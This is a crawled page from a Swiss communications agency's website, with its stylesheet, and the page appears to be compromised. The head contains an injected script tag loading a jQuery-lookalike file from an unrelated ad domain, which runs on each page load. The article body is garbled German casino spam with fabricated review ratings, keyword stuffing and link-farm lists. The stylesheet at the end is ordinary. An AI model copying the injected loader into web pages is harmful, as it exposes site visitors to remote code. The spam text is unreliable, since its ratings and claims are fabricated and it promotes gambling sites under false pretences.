

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viznerborel.ch/news.php/uceq/casino-no-deposit-bonus-malta/
body_size: 6920
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    
    	
    	
        <base href="//www.viznerborel.ch" />

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>casino no deposit bonus malta</title>
<meta name="description" content="casino no deposit bonus malta">
<meta name="keywords" content="casino no deposit bonus malta">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="publisher" href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich" />

<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->


<link rel="stylesheet" href="templates/css/styles.css?v=1624281742?>">
<link rel="stylesheet" href="templates/js/vendor/mediaelement/mediaelementplayer.css">


<script src="templates/js/vendor/modernizr.min.js"></script>
<script src="templates/js/vendor/respond/respond.js"></script>
        
        

    
<link rel="alternate" href="https://www.viznerborel.ch/news.php/uceq/casino-no-deposit-bonus-malta/" hreflang="de-CH"/>
<link rel="canonical" href="https://www.viznerborel.ch/news.php/uceq/casino-no-deposit-bonus-malta/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
    <body>
    	
    	


<header class="clearfix">
	<!--[if lt IE 9]>
	    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->

	

	<div class="inner-wrapper">
		<a href="/home.html"><img src="templates/img/viznerborel_logo.png" alt="ViznerBorel Agentur für Kommunikation GmbH" class="logo" /></a>

		<nav class="main">

			<div class="mobile_nav">
				<a href="#"><img src="templates/img/mobile_nav.png" alt="" /></a>
			</div>

			<ul>
				<li ><a href="/agentur/agentur.html">Agentur</a></li><li class="current"><a href="/philosophie/philosophie.html">Philosophie</a></li><li ><a href="/dienstleistungen/dienstleistungen.html">Dienstleistungen</a></li><li ><a href="/kunden/kunden.html">Kunden</a></li><li ><a href="/arbeiten/arbeiten.html">Arbeiten</a></li><li ><a href="/digital/digital.html">Digital</a></li><li ><a href="/news/news.html">News</a></li><li ><a href="/kontakt/kontakt.html">Kontakt</a></li>			</ul>

					</nav>

		<nav  class="social">
			<ul>
				<li class="in"><a href="https://www.linkedin.com/company/5362692?trk=tyah&trkInfo=tarId%3A1412338624077%2Ctas%3Avizner%2Cidx%3A2-2-7" target="_blank"></a></li>
				<!-- <li class="go"><a href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich/" target="_blank"></a></li> -->
				<!-- <li class="tw"><a href="https://twitter.com/ViznerBorel" target="_blank"></a></li> -->
				<li class="fb"><a href="https://www.facebook.com/pages/ViznerBorel/158946734258706" target="_blank"></a></li>
				<li class="insta"><a href="https://www.instagram.com/viznerborel/" target="_blank"></a></li>
				<li class="yt"><a href="https://www.youtube.com/channel/UCt9_Uxks3IIOLU2eUckpXBw" target="_blank"></a></li>
				<li class="co"><a class="mymaillink" href="javascript:linkTo_UnCryptMailto('nbjmup;mbkpt/wj{ofsAwj{ofscpsfm/di')"></a></li>
			</ul>
		</nav>

	</div>


</header>
        
        <div class="wrapper">

        	<section class="content clearfix">
       			
       			<article class="txt">
       				
       				<div>
<div>
<div>
<div>
<div>
<h1>casino no deposit bonus malta</h1>
</div>
</div>
</div>
</div>
</div>
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿hlicht begeistert.“ Wilderino Casino Spiele: bunter Mix aus mehr als 3.000 Games Mehr als 3.000 Spiele werden im Wilderino Casino angeboten. Mit zum Angebot gehören Spielautomaten, Tischspiele und Kartenspiele, Arkade Spiele, Jackpot Games und Live Spiele. Arkade Spiele sind Minigames, wie beispielsweise Aviator. Online Casino Weitere Spiele, die Du über die Suchmaske finden kannst, sind Bingo, Keno und Rubbelkarten. <a href='https://www.pause-brot.ch/archive.php?p=pokerstars-echtgeld-app-geht-nicht'>Pokerstars Echtgeld App Geht Nicht</a> Als Provider setzt der Online Glücksspielanbieter für Schweizer auf Apollo Games, BetConstruct, Betsoft, Big Time Gaming, Boomerang, EGT, ELK Studios, Spribe, Thunderkick, Relax Gaming und iSoftbet. Überwiegend grosse Namen, die für exzellenten Spass im Casino stehen. Online Casino Bei den Live Games kommen neben anderen Anbietern besonders grössen wie Evolution Gaming und Pragmatic Play zum Zug. Ein Vergleich der Spieleauswahl lässt sich gut mit Dux Casino oder auch unseren 22Bet Erfahrungen anstellen.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Im Bereich Tischspiele werden vor allem Klassiker wie Roulette, Blackjack, Poker und Baccarat angeboten. Online Casino Es gibt aber auch weitere 120 Spiele wie Craps, Andar Bahar, Sic Bo oder Video Poker Games. Noch viel mehr Auswahl bieten aber die Wilderino Slots. <a href='https://www.pause-brot.ch/archive.php?p=pokerstars-kein-echtgeld-moglich'>Pokerstars Kein Echtgeld Moglich</a> Hier verstecken sich sowohl die bekanntesten Online Casino Slots der Brache als auch weniger bekannte Automaten sowie einige Jackpot Slots. Zu einigen der beliebtesten Automaten bei Wilderino gehören Take the Bank, Book of Fallen oder Atztec Magic Megaways. Hier erwarten Dich RTP-Wert von rund 96%, 96,5% und 97%. Online Casino Die Sminecraft slot machinelots und Tischspiele kannst Du sowohl im Demomodus als auch um Wilderino Echtgeld spielen. Aviator Minispiel Beim Aviator Casino Spiel startet ein Flugzeug und fliegt mal höher und mal tiefer über den Bildschirm. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Vor einer Runde kannst Du zwei Einsätze gleichzeitig machen. Während der Runde musst Du dann den passenden Zeitpunkt abwarten, um Deine Gewinne einzusammeln. Der Multiplikator ist umso höher, je höher das Flugzeug fliegt. Du musst Deine Gewinne einsammeln, bevor das Flugzeug aus dem Bildschirm fliegt. Der minimale Einsatz beträgt 0,10 Euro und es können maximal 100 Euro pro Runde gesetzt werden. Online Casino <a href='https://arvesta.ch/ustre/rqxe-s-oliver-black-label-jacket/'>Rqxe S Oliver Black Label Jacket</a> Der grösstmögliche Gewinn in einer Runde sind 8,742 Euro. Wilderino Live Casino: mehr als 300 Live Dealer Games Im Wilderino Live Dealer Casino kannst Du dann nochmal aus mehr als 300 Spielen wählen. Die Casino Echtgeld Spiele Auswahl besteht hier ebenfalls vor allem aus Roulette, Blackjack, Baccarat und Poker.</p><p>Aber auch hier gibt es weitere Tischspiele wie Bac Bo oder Sic Bo und Du kannst verschiedene Gameshows mit Live Dealer spielen. Online Casino Online Casino Die Spiele im Live Dealer Casino kannst Du nur um Echtgeld im Casino spielen. Online Casino Die meisten Live Spiele werden dabei von Evolution Gaming zur Verfügung gestellt. Online Casino Kundenservice & Support: 24/7 Kundendienst Bei Fragen rund um Dein Wilderino Konto kannst Du zunächst im FAQ Bereich des Casinos vorbeischauen. Solltest Du dort keine passende Antwort auf Dein Anliegen finden, kannst Du dich 24/7 per Live Chat oder Mail an dieminecraft slot machine Mitarbeiter des Casinos wenden. Online Casino Die E-Mail-Adresse lautet [email protected]. Den Live Chat öffnest Du über den Button unten rechts auf der Webseite. Bei dringenden Anliegen zu Deinem Kundenkonto oder Dingen wie Bonusangeboten, Zahlungsprobleme oder Deinem Wilderino Login stellst Du am besten darüber. Online Casino Online Casino</p><p>Bevor Du Dich in Dein Casino Konto einloggen kannst, musst Du Dich registrieren. Online Casino Wie das funktioniert, zeigen wir Dir. Wilderino Login Damit Du von allen Vorteilen bei Wilderino profitieren kannst, benötigst Du ein Wilderino Konto. Online Casino Dafür musst Du die Registrierung durchführen, indem Du ein Anmeldeformular ausfüllst. Online Casino <a href='https://ba-anker.ch/mach/spielcasino-in-berlin.html'>Spielcasino In Berlin</a> Sobald Du Deine Anmeldung in Deinem E-Mail-Konto bestätigt hast, kann Du mit Mail oder Benutzername und Passwort Deinen Wilderino Login vornehmen. Die Anmeldung kannst Du auch über die Wilderino App Version vornehmen. Sollte es bei der Registrierung zu Problemen kommen, kannst Du Dich auch schon ohne Konto an den Wilderino Support wenden. Wilderino Seriosität: Lizenz aus Malta Die Wilderino Casino Webseite wird vom Unternehmen Winzon Group LTD.</p><p>mit Sitz auf Malta betrieben und reguliert unter der Glücksspiellizenz der Glücksspielbehörde der Malta Gaming Authority. Zahlungen werden sicher abgewickelt. Alle Spiele auf der Webseite werden von iTech Labs auf Funktion und Fairness getestet und die Webseite wird durch eine SSL-Verschlüsselung geschützt. Online Casino Online Casino Hier arbeitet Wilderino seriös, sodass es keine Bedenken gibt. Lizenz- und Firmen-Daten Wminecraft slot machineichtige Firmen- und Lizenz-Daten zum Wilderino Casino haben wir folgend für Euch in einer Übersicht zusammengefasst: Firmenname: Winzon Group LTD. Online Casino Handelsregister: Malta Firmensitz: MK Business Centre 115A, Floor 2, Valley Road, Birkirkara BKR 9022, Malta Kontakt: [email protected], Live Chat Lizenzierung: Glücksspielbehörde Malta Gaming Authority Lizenznummer: MGA/B2C/717/2019 Wilderino Spielerschutz Für den Wilderino Spielerschutz bietet das Casino seinen Kunden die Möglichkeit der Selb ﻿d unseres Tests schickten wir testweise eine Nachricht über den Live Chat. Es dauerte einige Minuten, bis sich ein englischsprachiger Support meldete. Auf Nachfrage Online Casino</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><ul><li><a href='/news.php/qvbl/magic-casino-regensburg-offnungszeiten/'  title='magic casino regensburg offnungszeiten'>magic casino regensburg offnungszeiten</a></li><li><a href='/news.php/bsqy/club-casino-online/'  title='club casino online'>club casino online</a></li><li><a href='/news.php/xsrk/2+2-poker/'  title='2+2 poker'>2+2 poker</a></li><li><a href='/news.php/cieu/bingo-online-deposito-minimo-5-euro/'  title='bingo online deposito minimo 5 euro'>bingo online deposito minimo 5 euro</a></li><li><a href='/news.php/wjkt/slots-casino-online-gratis/'  title='slots casino online gratis'>slots casino online gratis</a></li><li><a href='/news.php/cxgz/casino-netent/'  title='casino netent'>casino netent</a></li><li><a href='/news.php/pwgj/top-10-casino-las-vegas/'  title='top 10 casino las vegas'>top 10 casino las vegas</a></li><li><a href='/news.php/ochd/slots-casino-zoo/'  title='slots casino zoo'>slots casino zoo</a></li><li><a href='/news.php/nicx/gratis-online-poker-leren-spelen/'  title='gratis online poker leren spelen'>gratis online poker leren spelen</a></li><li><a href='/news.php/gkwt/online-casino-games-real/'  title='online casino games real'>online casino games real</a></li><li><a href='/news.php/ntfr/bwin-live-casino-app/'  title='bwin live casino app'>bwin live casino app</a></li><li><a href='/news.php/kspd/online-casino-bonus-25-euro-gratis/'  title='online casino bonus 25 euro gratis'>online casino bonus 25 euro gratis</a></li><li><a href='/news.php/yitp/request-a-bet-pokerstars/'  title='request a bet pokerstars'>request a bet pokerstars</a></li><li><a href='/news.php/ukor/merkur-spielautomaten-videos/'  title='merkur spielautomaten videos'>merkur spielautomaten videos</a></li><li><a href='/news.php/qggo/pokerstars.eu-spielgeld-aufladen/'  title='pokerstars.eu spielgeld aufladen'>pokerstars.eu spielgeld aufladen</a></li><li><a href='/news.php/vyjg/twin-river-casino-ufc/'  title='twin river casino ufc'>twin river casino ufc</a></li><li><a href='/news.php/wlbl/free-slot-machine-games-online-without-registration/'  title='free slot machine games online without registration'>free slot machine games online without registration</a></li></ul></p>       				       				       				
       				       				
       				<aside>
       					<img src="templates/img/zundhoelzli.png" alt="" />
       				</aside>
       				       			</article>
       			
       			
       			
           	</section>
        	        	
        	<div class="push"></div>     	
        </div>
               
        <footer>
	<div class="inner-wrapper">
		<p><span>ViznerBorel, Agentur für Kommunikation GmbH,</span>  <span>Klosbachstrasse 116, CH-8032 Zürich,</span> <span>Telefon: +41 43 222 62 32,</span>  <span><a href="/impressum.html">Impressum</a></span></p>
	</div>
</footer>
        
        
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="templates/js/vendor/jquery.min.js"><\/script>')</script>


<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/templates/js/vendor/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="templates/js/vendor/mediaelement/mediaelement-and-player.min.js"></script>


<script type="text/javascript" src="templates/js/main.js"></script>

        
                     
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.viznerborel.ch/templates/css/styles.css?v=1624281742?%3E
body_size: 4072
content:
/* @group * * * * * RESET * * * * */
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

body {
    line-height:1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000;
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align:middle;
}

html, body {
	font-size: 100%;
	height: 100%;
}

.clearfix:before,
.clearfix:after {
   content: " "; /* 1 */
   display: table; /* 2 */
}
.clearfix:after {
   clear: both;
}
.clearfix {
   *zoom: 1;
}



/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
	margin-bottom: 15px;
	text-align: center;
}

/* @end */






/* ==========================================================================
   Website Fonts
   ========================================================================== */



html{
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
	overflow-y: scroll;
}

body {
	font: 14px/20px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	color: #000;
}

header {
	color: #fff;
}

a{
	text-decoration: none;
	-webkit-transition: color 300ms ease;
	-moz-transition: color 300ms ease;
	-ms-transition: color 300ms ease;
	-o-transition: color 300ms ease;
	transition: color 300ms ease;
	color: #9d0b0f;
}

h1,
h2{
	color: #9c0b0f;
	font-size: 39px;
	padding-bottom: 30px;
	line-height: 44px;
}

h2 {
	color: #000;
}

h3{
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	line-height: 22px;
}

.tp-caption.fullscreenvideo iframe {
    height: 109.5% !important;
    width: 101% !important;
}


.large_text_vb h1,
.large_text_vb h2{
	color: #ffffff;
	text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);

}

.large_text_vb h1{
	padding-bottom: 0;
	font-size: 36px;
}

.large_text_vb h2{
	font-weight: normal;
	font-style: normal;
	font-size: 28px;
}

.large_text_vb.red h1,
.large_text_vb.red h2{
	color: #000;
	text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5);
}

p{
	padding-bottom: 25px;
}

.hr{
	border-top: 1px solid #666666;
	margin-top: 2%;
	margin-bottom: 2%;
}


footer p{
	padding-bottom: 0;
}

footer{
	color: #666666;
	font-size: 11px;
}



/* ==========================================================================
   Website Styles
   ========================================================================== */

img { border:none; max-width: 100%; }



html, body {
	width: 100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}



/* @group Base Footer */

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -30px; /* the bottom margin is the negative value of the footer's height */

}


.wrapper,
footer{
	max-width: 1200px;
}

.push {
	height: 120px;
}

.wrapper{
	width: 100%;
	margin-bottom: -60px;
}



.wrapper .content{
	top: 50px;
	padding-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative;
	padding-top: 5%;
}

/* @end */

.wrapper,
footer{
	width: 100%;
}

footer{
	margin-right: auto;
	margin-left: auto;
	min-height: 60px;
	position: relative;
}

/* @group Header */

/* @group MailChimp */

.mailchimp{
	display: none;
	background-color: #fff;
	color: #000;
	position: relative;
}

.mailchimp .close{
	float: right;
	width: 50px;
	height: 50px;
	z-index: 1000;
	position: relative;
}

#mc_embed_signup{
	max-width: 420px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

/* MailChimp Form Embed Code - Classic - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%; max-width: 420px;
}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;
	color: #9c0b0f;
	line-height: 25px;
}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none; ;
}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #9c0b0f; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block;
	font: bold 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;
}
#mc_embed_signup .button:hover {opacity: 0.5;
}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:1.5%; min-height:30px; }
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding: 3px 0; text-indent:2%; }
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right: 4%;
	margin-bottom: -10px;
}
#mc_embed_signup .asterisk {color:#c60; font-size:200%;}
#mc_embed_signup .mc-field-group .asterisk {position:absolute; top:25px; right:10px;}
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding: 0em .5em 0em 0; overflow:hidden; width:90%;margin: 0 5% 0 0; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

div.mce_inline_error{
	background-color: #9c0b0f;
}



/* @end */

header{
	background-color: #9d0b0f;
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 55px;
}

header .inner-wrapper{
	margin-left: 3%;
	margin-right: 3%;
}

header .logo{
	height: 30px;
	padding-top: 15px;
	padding-bottom: 13px;
	float: left;
	cursor: pointer;
	cursor: hand;
}

/* @group Navigation - Mobile */

.mobile_nav{
	width: 25px;
	padding-top: 20px;
	padding-bottom: 13px;
	float: right;
}

nav ul{
	clear: both;
	display: none;
}



nav ul li a{
	display: block;
	border-bottom: 1px solid #cd8468;
	text-align: left;
	color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
}

nav ul li a:hover,
nav ul li.current a{
	color: #C97D68;
}



nav.social{
	width: 300px;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 10px;
}

nav.social{
	padding-left: 0;
	height: 20px;
	padding-top: 10px;
}



nav.social ul li{
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}

nav.social ul li a{
	width: 20px;
	height: 20px;
	margin-right: 0;
	padding: 0;
	border-bottom-style: none;
}

nav.social li a{
	width: 20px !important;
	height: 20px;
}

li.fb a{
	background-image: url(../img/social.png?v=1);
}

li.tw a{
	background: url(../img/social.png) 0 -20px;
}

li.yt a{
	background: url(../img/social.png) 0 -40px;
}

li.co{
  margin-left: 3px !important;
}

li.co a{
	background: url(../img/social.png) 0 -60px;
}

li.go a{
	background: url(../img/social.png) 0 -80px;
}

li.in{
  margin-right: -6px !important;
}

li.in a{
	background: url(../img/social.png) 0 -100px;
}

li.insta{
  margin-right: 3px !important;
}

li.insta a{
  background: url(../img/social.png) 0 -120px;
}

/* @end */

/* @end */

/* @group Content */

a.tp-caption{
	width: 100%;
	height: 100%;
	position: relative;
	display: block;
}

/* @group grid */

.grid{
	padding-top: 1%;
}

.grid img{
	display: block;
}

.grid li{
	list-style: none;
	width: 49.5%;
	float: left;
	margin-right: 1%;
	margin-bottom: 1%;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.grid li a img{
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.grid li a:hover img{
	opacity: 0.4;
}

.grid li:nth-child(2n){
	margin-right: 0%;
}

/* @end */

article{
	padding-bottom: 25px;
}

section aside{
	width: 60%;
	position: relative;
	float: right;
}

article.people{
	border-top: 1px solid #666666;
	padding-top: 25px;
	padding-bottom: 0;
	margin-top: 25px;
}

article.people p:last-child{
	padding-bottom: 0;
}

article.people .left{
	width: 100%;
	position: relative;
	overflow: hidden;
}

.people h1,
.people h2{
	font-size: 30px;
	line-height: 38px;
	padding-bottom: 0;
}

.people h2 + p{
	padding-top: 30px;
}

.portrait{
	margin-bottom: 15px;
	max-width: 320px;
}

.portrait .mail{
	-webkit-transition: bottom 600ms ease;
	-moz-transition: bottom 600ms ease;
	-ms-transition: bottom 600ms ease;
	-o-transition: bottom 600ms ease;
	transition: bottom 600ms ease;
}

.portrait img{
	width: 100%;
	display: block;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
}

.portrait .mail{
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 10;
	position: absolute;
	width: 100%;
	bottom: 0px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-size: 12px;
}

.portrait:hover .mail{
	bottom: 0px;
}

.portrait .mail{
	color: #fff;
	text-indent: 8px;
}

section article.images,
section article.video,
section article.col2.images .left{
	padding-bottom: 4%;
}


section article.audio .mejs-audio{
	margin-top: -20px;
	margin-bottom: 10px;
}

section article.col2.images .left,
section article.col2.images .right{
	width: 100%;
	float: left;
	margin-right: 4%;
}


section article.video video{
	width: 100%;
	/* display: none; */
}




table tr td:first-child{
	padding-right: 20px;
	display: table-cell;
}

table tr{
	font-size: 13px;
}


.icons{
	padding-top: 30px;
}

.noPaddingTop{
	padding-top: 0;
}


.icons li{
	width: 100px;
	padding-bottom: 5px;
}

.icons li img{
	height: 40px;
}



.icons li{
	float: left;
	list-style: none;
	font-size: 11px;
	margin-right: 25px;

	cursor: pointer;
	cursor: hand;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
	display: block;
}

.icons li *{
	display: block;
	text-align: center;
	margin-right: auto;
	margin-left: auto;

}


.icons li:hover{
	opacity: 0.5;
}

.icons .label{
	font-weight: bold;
	margin-bottom: -7px;
	position: relative;
}

.icons small{
	font-size: 10px;
}


.col2_imgtxt{
	display: table;
}

.col2_imgtxt article.txt{
	display: table-header-group;
}

.col2_imgtxt article.img{
	display: table-row-group;
}

.col2_imgtxt .icons{
	padding-bottom: 30px;
}


.playbutton{
	cursor: pointer;
	cursor: hand;
}

.playbutton img{
	opacity: 0.7;
	-webkit-transition: opacity 300ms ease;
	-moz-transition: opacity 300ms ease;
	-ms-transition: opacity 300ms ease;
	-o-transition: opacity 300ms ease;
	transition: opacity 300ms ease;
}

.playbutton:hover img{
	opacity: 1;
}

.content .txt ul{
	padding-left: 20px;
	margin-top: -10px;
	padding-bottom: 25px;
}

.content .txt ul + p{
	margin-top: -10px;
}

.content .txt ul li{
	margin-bottom: 5px;
}

.banner li{
	visibility: hidden;
}

/* @end */





footer{
	text-align: left;
}

footer span{
	white-space: nowrap;
}

footer .inner-wrapper{
	margin-right: 3%;
	margin-left: 3%;
	border-top: 1px solid #666666;
